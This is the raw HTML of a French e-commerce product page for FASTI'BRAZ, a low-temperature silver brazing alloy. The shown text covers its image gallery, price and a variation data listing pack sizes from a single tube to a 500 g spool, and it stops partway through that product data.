<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-18648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/esthetique-basket/">Esthétique Basket</a></li>
	<li id="nav-menu-item-18649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/outiwax/">Outiwax</a></li>
	<li id="nav-menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/puppyklean/">PuppyKlean</a></li>
	<li id="nav-menu-item-18651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/">Tech N&#8217;Fast</a></li>
	<li id="nav-menu-item-18652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/aquasine-solution-de-desinfection/">Aquasine : solution de désinfection</a></li>
	<li id="nav-menu-item-18653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://distripro.net/categorie-de-produit/nos-marques/insecticide-vegetal/">VIC : insecticide végétal</a></li>
</ul></div></div>
</li>
</ul></div></div></div></div></div></div></div></header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">Brasure argent basse température &#8211; FASTI&#8217;BRAZ</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/categorie-de-produit/bricolage-et-entretien/produits-pour-soudure-et-brasure/"><span itemprop="name">Produits de soudure et brasure</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://distripro.net/categorie-de-produit/nos-marques/tech-nfast/"><span itemprop="name">Tech N'Fast</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Brasure argent basse température &#8211; FASTI&#8217;BRAZ</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			
	<div id="primary" class="content-area"><main id="content" class="site-main">

					
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-3653" class="product type-product post-3653 status-publish first instock product_cat-produits-pour-soudure-et-brasure product_cat-tech-nfast product_tag-bra product_tag-brasure product_tag-brasure-argent product_tag-brasure-basse-temperature product_tag-fil-a-souder product_tag-reparation product_tag-sou product_tag-soudure product_tag-soudure-basse-temperature product_tag-soudure-etain has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-layout-builder">

<div class="porto-block" data-id="398"><style>.vc_custom_1697553391363{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697623797960{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697494063691{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1697494054260{background-color: #ffffff !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1685540630510{margin-top: 1.125rem !important;}.wpb_custom_a98d2823f89295188193b51c91284d4b .owl-item:not(.active){opacity: 1;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom{left: 4px;width: 37px; height: 37px;border: 2px solid; box-sizing: content-box;border-color: #e7e7e7;margin: 0 18px 18px 18px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer{left: 4px;width: 37px; height: 37px; --porto-product-action-width: 37px;border: 2px solid; box-sizing: content-box; --porto-product-action-border: 2px;border-color: #e7e7e7;margin: 0 18px; --porto-product-action-margin: 18px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom, .wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .img-thumbnail:hover .zoom{background-color: #ffffff;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer, .wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .img-thumbnail:hover .image-galley-viewer{background-color: #ffffff;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .zoom i{line-height: 37px;font-size: 15px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer i{line-height: 37px;font-size: 15px;}.wpb_custom_a98d2823f89295188193b51c91284d4b .product-images .image-galley-viewer.without-zoom{margin-bottom: 18px;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .minus{border-width: 2px 0px 2px 2px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .minus:not(:hover){color: #ffffff;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .qty{border-width: 2px 1px 2px 1px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .quantity .plus{border-width: 2px 2px 2px 0px;background-color: #99cc66;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .variations{margin: 0px 0px 5px 0px;}.wpb_custom_e519d2def93a505b24eef12e0992b6cf .product-summary-wrap .variations tr{display: block;margin: 0px 0px 8px 0px;}.wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .resp-tabs-list li, .wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .resp-accordion{color: #777777 !important;font-weight:600;letter-spacing:-0.015em;font-size:1rem;}.wpb_custom_d2f007f69ea2e1d6e3f0a8d44247362c .woocommerce-tabs .tab-content{padding: 21px 0px 15px 0px;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-dots{top: -51px !important;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-dots{right: 0px !important;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .sp-linked-heading{font-weight:600;letter-spacing:-0.015em;line-height:2.5em;font-size:1rem;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74  .sp-linked-heading{text-align: left;}.wpb_custom_dee88ad4dda04b1400c94ce18e672c74 .owl-item:not(.active){opacity: 0.5}@media (min-width: 992px) {
 .product-left-thumb1 .product-thumbnails {
 width: 16.666%
 }
 .product-left-thumb1 .product-images {
 width: 83.333%;
 }
}

.product-left-thumb1 .product-images { padding-left: 10px; }
.product-left-thumb1 .product-layout-transparent { align-items: flex-start; padding: 0; }
.product-left-thumb1 .product-thumbs-vertical-slider {
 position: relative;
}
.product-left-thumb1 .product-thumbs-vertical-slider .slick-next {
 position: absolute;
 left: 50%;
 transform: translateX(-50%);
 margin-left: 0;
 margin-right: 0;
 top: 100%;
}
.product-left-thumb1 .product-thumbs-vertical-slider .slick-prev {
 display: none !important;
}#main { background-color: #fff!important; }
@media ( max-width: 767px ) {
 .box-main-content {
 padding: 1.5rem 1.25rem !important;
 }
 .box-tab-content {
 padding: 1rem 1.25rem 1.75rem !important
 }
 .box-content-related {
 padding: 1.25rem 1.25rem !important;
 }
}#main { background-color: #f3f3f3; }
@media ( max-width: 767px ) {
 .box-main-content {
 padding: 1.5rem 1.25rem !important;
 }
 .box-tab-content {
 padding: 1rem 1.25rem 1.75rem !important
 }
 .box-content-related {
 padding: 1.25rem 1.25rem !important;
 }
}</style><div class="vc_row wpb_row top-row vc_custom_1697553391363 vc_row-has-fill porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="m-b-lg vc_column_container col-md-6 col-lg-5 vc_custom_1697494063691"><div class="wpb_wrapper vc_column-inner"><div class="wpb_custom_a98d2823f89295188193b51c91284d4b"><div class="product-layout-image product-layout-default"><div class="summary-before"><div class="labels"></div></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
	<div class="woocommerce-product-gallery__wrapper">
<div class="product-images images">
	<div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg" class="woocommerce-main-image wp-post-image" alt="" href="https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg" title="237-987-Tube-de-brasure-basse-temperature-alliage-argent-3" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///5/235-cc4-Tube-de-brasure-basse-temperature-alliage-argent-1-600x600.jpg" class="img-responsive" alt="" href="https://distripro.net/wp-content/uploads/p/2///5/235-cc4-Tube-de-brasure-basse-temperature-alliage-argent-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://distripro.net/wp-content/uploads/p/2///5/235-cc4-Tube-de-brasure-basse-temperature-alliage-argent-1-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///5/235-cc4-Tube-de-brasure-basse-temperature-alliage-argent-1-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///6/236-b26-Tube-de-brasure-basse-temperature-alliage-argent-2-600x600.jpg" class="img-responsive" alt="" href="https://distripro.net/wp-content/uploads/p/2///6/236-b26-Tube-de-brasure-basse-temperature-alliage-argent-2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://distripro.net/wp-content/uploads/p/2///6/236-b26-Tube-de-brasure-basse-temperature-alliage-argent-2-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///6/236-b26-Tube-de-brasure-basse-temperature-alliage-argent-2-400x400.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///3/233-301-Tube-de-brasure-basse-temperature-alliage-argent-4-600x600.jpg" class="img-responsive" alt="" href="https://distripro.net/wp-content/uploads/p/2///3/233-301-Tube-de-brasure-basse-temperature-alliage-argent-4.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///3/233-301-Tube-de-brasure-basse-temperature-alliage-argent-4-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///3/233-301-Tube-de-brasure-basse-temperature-alliage-argent-4-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://distripro.net/wp-content/uploads/p/2///4/234-e65-Tube-de-brasure-basse-temperature-alliage-argent-5-1-600x600.jpg" class="img-responsive" alt="" href="https://distripro.net/wp-content/uploads/p/2///4/234-e65-Tube-de-brasure-basse-temperature-alliage-argent-5-1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://distripro.net/wp-content/uploads/p/2///4/234-e65-Tube-de-brasure-basse-temperature-alliage-argent-5-1-600x600.jpg 600w, https://distripro.net/wp-content/uploads/p/2///4/234-e65-Tube-de-brasure-basse-temperature-alliage-argent-5-1-400x400.jpg 400w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div></div></div><span class="zoom" data-index="0"><i class="fas fa-expand-arrows-alt"></i></span></div>

<div class="product-thumbnails thumbnails">
	<div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-7"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="" src="https://distripro.net/wp-content/uploads/p/2///7/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="" src="https://distripro.net/wp-content/uploads/p/2///5/235-cc4-Tube-de-brasure-basse-temperature-alliage-argent-1-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="" src="https://distripro.net/wp-content/uploads/p/2///6/236-b26-Tube-de-brasure-basse-temperature-alliage-argent-2-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="" src="https://distripro.net/wp-content/uploads/p/2///3/233-301-Tube-de-brasure-basse-temperature-alliage-argent-4-600x600.jpg" width="600" height="600" /></div><div class="img-thumbnail"><img class="img-responsive" alt="" src="https://distripro.net/wp-content/uploads/p/2///4/234-e65-Tube-de-brasure-basse-temperature-alliage-argent-5-1-600x600.jpg" width="600" height="600" /></div></div></div>
	</div>
</div>
</div></div></div></div><div class="vc_column_container col-md-6 col-lg-7 vc_custom_1697494054260"><div class="wpb_wrapper vc_column-inner"><h2 class="product_title entry-title show-product-nav">Brasure argent basse température &#8211; FASTI&#8217;BRAZ</h2><div class="m-b-n-sm wpb_custom_77090d79c3fd758972c3f759c33f2003"><div class="single-product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi>24.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">TTC</small></p>
</div></div><div class="wpb_custom_e519d2def93a505b24eef12e0992b6cf"><div class="product-summary-wrap">
<form class="variations_form cart" action="https://distripro.net/produit/brasure-basse-temperature-fasti-braz-tube/" method="post" enctype='multipart/form-data' data-product_id="3653" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;piece&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24,&quot;display_regular_price&quot;:24,&quot;image&quot;:{&quot;title&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;alt&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg 600w, https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3672,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ISOU008-20\/1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4894,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.1&quot;,&quot;weight_html&quot;:&quot;0.1 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;3-pieces&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:68,&quot;display_regular_price&quot;:68,&quot;image&quot;:{&quot;title&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;alt&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg 600w, https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3672,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;68.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ISOU008-20\/3&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4891,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.150&quot;,&quot;weight_html&quot;:&quot;0.150 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;6-pieces&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:118,&quot;display_regular_price&quot;:118,&quot;image&quot;:{&quot;title&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;alt&quot;:&quot;237-987-Tube-de-brasure-basse-temperature-alliage-argent-3&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg 600w, https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-400x400.jpg 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3672,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;118.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;ISOU008-20\/6&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4892,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.200&quot;,&quot;weight_html&quot;:&quot;0.200 kg&quot;,&quot;image_thumb&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3-600x600.jpg&quot;,&quot;image_link&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/p\/2\/\/\/7\/237-987-Tube-de-brasure-basse-temperature-alliage-argent-3.jpg&quot;,&quot;wc_amazon_product_type&quot;:&quot;PayAndShip&quot;,&quot;vpd_init_price&quot;:&quot;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;24.00&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt; &lt;small class=\&quot;woocommerce-price-suffix\&quot;&gt;TTC&lt;\/small&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_conditionnement&quot;:&quot;bobine-de-500g&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock available-on-backorder\&quot;&gt;Disponible en pr\u00e9commande&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:159,&quot;display_regular_price&quot;:159,&quot;image&quot;:{&quot;title&quot;:&quot;Bobine BT 500g&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g.png&quot;,&quot;alt&quot;:&quot;Bobine BT 500g&quot;,&quot;src&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-600x600.png 600w, https:\/\/distripro.net\/wp-content\/uploads\/2024\/03\/Bobine-BT-500g-400x400.png 400w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 